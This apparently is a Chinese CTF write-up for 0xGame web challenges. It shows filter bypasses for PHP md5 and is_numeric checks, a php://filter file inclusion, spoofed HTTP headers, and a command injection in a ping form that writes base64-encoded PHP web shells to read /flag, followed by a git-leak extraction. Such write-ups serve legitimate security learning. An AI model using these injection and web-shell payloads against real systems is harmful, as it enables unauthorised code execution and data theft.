
web–signin 查看源代码

进入/assets/index-33309f51.js.map
1 0xGame {c788fa80-2184 -429 f-b410-48 cb8e2de0ff}
在main.js下也能找到flag
web–baby_php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php highlight_file (__FILE__ );if (isset ($_GET ['a' ]) && isset ($_GET ['b' ]) && isset ($_POST ['c' ]) && isset ($_COOKIE ['name' ])) {$a = $_GET ['a' ];$b = $_GET ['b' ];$c = $_POST ['c' ];$name = $_COOKIE ['name' ];if ($a != $b && md5 ($a ) == md5 ($b )) {if (!is_numeric ($c ) && $c != 1024 && intval ($c ) == 1024 ) {include ($name .'.php' );?>
1 if ($a != $b && md5 ($a ) == md5 ($b ))
用数组绕过即可
1 if (!is_numeric($c) && $c != 1024 && intval($c) == 1024 )
is_numeric有3种绕过方法,经过测试,数组绕过与%20%00都不可通过后面的intval
1 2 3 4 5 6 GET: 1 &b []=2 POST: 1024.123 aCOOKIE: name = php:
1 PD9 waHAKCiRmbGFnID0 gJzB4 R2 FtZXs0 M2 JiM2 UyNC0 wODI0 LTQ4 Y2 ItOTVkMC1 jNDcxNTQwYzA5 NTN9 JzsKCj8 +
拿到的字符base64解码即可
1 0xGame {43 bb3e24-0824 -48 cb-95 d0-c471540c0953}
web–hello http Error: The GET parameter query must be ctf
Error: The POST form action must be getflag
Error: Your are not admin
Error: Only allow local IP
1 2 X -forwarded-for: 127.0.0.1
Error: You are not using HarmonyOS Browser 😡
1 User -Agent: HarmonyOS Browser
Error: Only allow access from ys.mihoyo.com 😋
flag
1 0xGame {2 c1a10fb-921 e-4250 -820 f-5 ce36940b8b5}
web–ping 本题有前端拦截,需要burpsuite抓包127.0.0.1;ls,;被过滤了,;可用%0a替代,本题用|
1 2 127.0.0.1 |ls
payload:
没有回显,可能cat空格或php被禁了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php function sanitize ($s $s = str_replace (';' , '' , $s );$s = str_replace (' ' , '' , $s );$s = str_replace ('/' , '' , $s );$s = str_replace ('flag' , '' , $s );return $s ;if (isset ($_GET ['source' ])) {highlight_file (__FILE__ );die ();if (!isset ($_POST ['ip' ])) {die ('No IP Address' );$ip = $_POST ['ip' ];$ip = sanitize ($ip );if (!preg_match ('/((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])/' , $ip )) {die ('Invalid IP Address' );system ('ping -c 4 ' .$ip . ' 2>&1' );?>
果然;’ ‘/都被禁了写文件
1 ip =127.0.0.1 |echo%09 "PD9waHAgc3lzdGVtKCdscycpOw==" |base64%09 -d%09 >2 .php
system(‘ls /‘)
1 2 ip=127.0 .0 .1 |echo% 09 "PD9waHAgc3lzdGVtKCdscyAvJyk7" |base64 % 09 -d% 09 >2. php
system(‘cat /flag’)
1 2 ip=127.0 .0 .1 |echo% 09 "PD9waHAgc3lzdGVtKCdjYXQgL2ZsYWcnKTs=" |base64 % 09 -d% 09 >2. php
方法二
1 2 3 4 5 6 7 8 9 10 11 ip=127.0 .0 .1 % 0 acd% 09. .% 0 als127.0 .0 .1 % 0 acd% 09. .% 0 acd% 09. .% 0 als127.0 .0 .1 % 0 acd% 09. .% 0 acd% 09. .% 0 acd% 09. .% 0 als127.0 .0 .1 % 0 acd% 09. .% 0 acd% 09. .% 0 acd% 09. .% 0 acat% 09 f*
web–ropo_leak Notice告诉我们:There is noting here. Using Git for version controlhttps://github.com/gakki429/Git_Extract
1 python git_extract.py http:// 124.71 .184.68 :50013 /.git/
生成了一个新的文件
使用Git_hack搜不出flag